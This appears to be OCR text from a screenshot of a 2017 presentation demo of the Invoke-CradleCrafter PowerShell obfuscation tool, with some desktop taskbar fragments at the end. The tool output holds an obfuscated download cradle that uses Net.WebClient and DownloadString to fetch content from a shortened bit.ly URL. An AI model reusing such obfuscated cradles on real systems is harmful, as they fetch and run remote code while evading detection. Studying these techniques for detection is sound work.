 Command Prompt - powershell
Choose one of the below Memory\PsWebString\Cmdlet options to APPLY to curren
[*] MEMORY\PSWEBSTRING\CMDLET\1 PS New Object > New-Object
[*] MEMORY\PSWEBSTRING\CMDLET\2 PS Get Command > Get-Command/GCM
[*] MEMORY\PSWEBSTRING\CMDLET\3 PS1.0 GetCmdlet > $ExecutionContext...
Invoke-CradleCrafter\Memory\PsWebString\Cmdlet> 2
Executed:
CLI: Memory\PsWebString\Cmdlet\2
FULL: Out-Cradle -Url 'http://bit.ly/x33fconASCII' -Cradle 1 -TokenArray @('NewObject',2)
Result:
Set-Item Variable:/9 'http://bit.ly/x33fconASCII';Set-Item Variable:\n4 'Net.WebClient';SV 6U (&(GCM N
e*ct)(GI Variable:n4).Value);Set-Item Variable:\1 'DownloadString';(DIR Variable:\6U).Value.((Get-Vari
able 1).Value).Invoke((Variable 9).Value)
Choose one of the below Memory\PsWebString\Cmdlet options to APPLY to current cradle:
[*] MEMORY\PSWEBSTRING\CMDLET\1 PS New Object > New-Object
[*] MEMORY\PSWEBSTRING\CMDLET\2 PS Get Command > Get-Command/GCM
[*] MEMORY\PSWEBSTRING\CMDLET\3 PS1.0 GetCmdlet > $ExecutionContext...
Invoke-CradleCrafter\Memory\PsWebString\Cmdlet> 2
Invoke-CradleCraft
Command Prompt
Select Command Pr
Command Prompt ...
Invoke-CradleCraft
PowerPoint Slide Sh...
Desktop
10:08 AM
Friday
4/28/2017
ANDIA
S EMEA
S.ORG